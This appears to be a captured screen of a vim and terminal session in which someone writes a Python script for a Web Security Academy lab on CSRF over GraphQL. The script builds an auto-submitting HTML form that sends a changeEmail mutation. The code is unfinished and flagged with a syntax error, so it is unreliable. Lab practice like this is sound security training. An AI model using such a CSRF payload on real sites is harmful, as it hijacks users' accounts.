 1 2 3 4 5 6 7 8 9 0 vim ~/c/w/graphql VPN Updates:1193
~/c/w/c/referer_validation_broken.py performing_csrf_exploits_over_graphql.py+ buffers
1 import sys
2 import logging
3 import urllib3
4
5 import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
13
14
15 def main(args):
16     blog = Blog(args.url, args.no_proxy)
17
18     payload = f"""
19     <html>
20     <form action="{blog.base_url}graphql/v1" method="POST">
>> 21       <input required type="email" name="query" value="mutation+changeEmail{changeEmail(input:{email:\"blah1@bla
h.com"}){email}}"> # E: Parsing failed: 'f-string: invalid syntax (<unknown>, line 21)'
22     </form>
23     <script>
24       document.forms[0].submit();
25     </script>
26     </html>
27     """
28     mutation+changeEmail{changeEmail(input:{email:"blah1@blah.com"}){email}}
29
30
31 if __name__ == "__main__":
32     sargs = utils.parse_args(sys.argv)
33     main(sargs)
INSERT <_csrf_exploits_over_graphql.py[+] main() < python utf-8[!EOL][unix] 63% :21/33☰ ℅:105 E:2(L21)
-- INSERT --
…/web_security_academy/graphql main !? 3.10 .venv 16:27
❯ python utils/create_script.py https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/
16:44:37 [MainThread][INFO][__main__] Title: Performing CSRF exploits over GraphQL
16:44:37 [MainThread][INFO][__main__] Script Name: performing_csrf_exploits_over_graphql.py
16:44:37 [MainThread][INFO][__main__] Site Type: blog
16:44:37 [MainThread][INFO][__main__] Script Created. Run this:
python performing_csrf_exploits_over_graphql.py -d https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/
…/web_security_academy/graphql main !? 3.10 .venv 16:44
❯
chlinux